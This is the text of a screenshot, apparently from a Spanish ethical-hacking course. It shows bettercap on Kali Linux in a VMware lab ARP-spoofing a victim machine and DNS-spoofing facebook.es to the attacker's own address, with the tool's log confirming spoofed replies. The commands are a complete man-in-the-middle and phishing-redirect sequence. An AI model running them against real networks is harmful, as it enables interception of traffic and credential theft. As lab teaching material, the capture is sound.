 facebook.es
facebook.es/
pÃ¡gina web del atacante
Kali Linux Hacking Etico Completo - VMware Workstation 17 Player (Non-commercial use only)
Player
1 2 3 4
root@kali: /home/kali
File Actions Edit View Help
(root㉿kali)-[/home/kali]
# bettercap
bettercap v2.32.0 (built for linux amd64 with go1.19.6) [type 'help' for a list of commands]
192.168.52.0/24 > 192.168.52.128 » [10:59:34] [sys.log] [inf] gateway monitor started ...
192.168.52.0/24 > 192.168.52.128 » set arp.spoof.targets 192.168.52.129
192.168.52.0/24 > 192.168.52.128 » arp.spoof on
[10:59:56] [sys.log] [inf] arp.spoof starting net.recon as a requirement for arp.spoof
192.168.52.0/24 > 192.168.52.128 » [10:59:56] [sys.log] [inf] arp.spoof arp spoofer started, probing 1 targets.
192.168.52.0/24 > 192.168.52.128 » [10:59:56] [endpoint.new] endpoint 192.168.52.129 detected as 00:0c:29:9d:1a:09 (VMware, Inc.).
192.168.52.0/24 > 192.168.52.128 » [10:59:56] [endpoint.new] endpoint 192.168.52.1 detected as 00:50:56:c0:00:08 (VMware, Inc.).
192.168.52.0/24 > 192.168.52.128 » [10:59:56] [endpoint.new] endpoint 192.168.52.254 detected as 00:50:56:f7:72:8b (VMware, Inc.).
192.168.52.0/24 > 192.168.52.128 » set dns.spoof.domains facebook.es
192.168.52.0/24 > 192.168.52.128 » set dns.spoof.address 192.168.52.128
192.168.52.0/24 > 192.168.52.128 » dns.spoof on
[11:00:31] [sys.log] [inf] dns.spoof facebook.es → 192.168.52.128
192.168.52.0/24 > 192.168.52.128 » [11:01:08] [sys.log] [inf] dns.spoof sending spoofed DNS reply for facebook.es (→192.168.52.128)
:29:9d:1a:09 (VMware, Inc.).
192.168.52.0/24 > 192.168.52.128 »